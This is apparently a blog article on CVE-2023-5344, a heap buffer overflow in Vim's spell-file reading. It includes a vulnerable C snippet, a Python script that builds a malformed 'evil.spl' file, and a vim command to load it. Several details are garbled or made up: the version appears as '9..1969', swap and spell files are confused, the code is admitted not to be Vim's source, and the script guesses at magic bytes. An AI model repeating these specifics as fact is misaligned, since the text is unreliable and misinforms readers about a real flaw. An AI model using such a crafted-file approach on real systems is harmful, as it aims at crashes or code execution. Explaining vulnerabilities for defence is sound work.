---
Vim is one of the world’s most popular text editors—a staple in Linux and Unix environments. But like any major open-source project, it’s not immune to security bugs. A dangerous one, CVE-2023-5344, was discovered affecting Vim before version 9..1969, and it’s all about overflowing a heap buffer by crafting a certain kind of file.
In this article, I’ll break down how this vulnerability works using clear explanations, reference links, and real code snippets. We’ll even demo what a working exploit might look like—just for educational purposes.
What is CVE-2023-5344?
CVE-2023-5344 is a heap-based buffer overflow in Vim (prior to v9..1969), tracked as security#1386. An attacker able to convince you to open a malicious file—such as a Vim swap file—can execute arbitrary code under your user account.
This bug occurs due to unsafe memory operations in Vim’s spell file reading routines, specifically when handling specially crafted files. The result? Memory corruption, crashes, or even running unintended code.
Quick Technical Details
- Affected Software: vim/vim (before 9..1969)
Impact: Denial of service, or potentially remote code execution
References:
- GitHub Security Advisory
- Mitre CVE page
- Patch Commit
How the Overflow Happens
When Vim reads certain files—like spell files—it copies a header into a buffer. But it doesn’t properly check how much data it’s copying. If the file says its header is huge, Vim believes it and copies more than it should, overwriting heap memory.
Vulnerable Code Snippet
Here’s a simplified example of the kind of code that led to the bug (note: this isn’t the exact source, but shows the idea):
// Reading header from file
char buffer[256];
int header_len = read_header_size_from_file(fp); // Value from file!
fread(buffer, 1, header_len, fp); // No check! If header_len > 256, overflow!
In the real Vim code, this was buried in reading spell files. The file’s header length could overrun the allocated buffer, corrupting memory.
Exploiting CVE-2023-5344: Demo
To exploit this bug, an attacker creates a fake spell file with a maliciously large header length.
A simple Python script to make a fake Vim spell file
# make_bad_spell.py
with open("evil.spl", "wb") as f:
# Write a valid spell file marker, if needed
f.write(b"VIMspell") # or similar magic bytes
# Overly large header length - 1024 (real buffer is smaller, e.g., 256)
f.write((1024).to_bytes(4, 'little'))
# Fill with excess data to trigger overflow
f.write(b"A" * 1024)
Step 2: Open the File in Vulnerable Vim
Now, open evil.spl as a spell file, or in some cases, just put it somewhere Vim loads spell files automatically, or trick a user into loading the file:
vim -c ":set spelllang=evil" somefile.txt
If run on a vulnerable Vim (before 9..1969), this can crash Vim or, with carefully crafted data, execute malicious code.
Mitigation & Patching
Fixed: The patch here adds length checks, ensuring the header length does not exceed the buffer size.
Why This Matters
This kind of bug—heap buffer overflow—is classic, and it’s often a stepping stone to running code or escalating privileges. Software like Vim is everywhere, including servers and developer laptops. Even though the risk is lower without user interaction, tricking users into opening a file is a common attack path.
More Resources
- Full Patch Diff
- NVD page for CVE-2023-5344
- Vim’s Security Policy
Stay safe: Always keep your tools updated, and never open files from untrusted sources—even in your editor.
Timeline
Published on: 10/02/2023 20:15:00 UTC
Last modified on: 11/03/2023 22:15:00 UTC
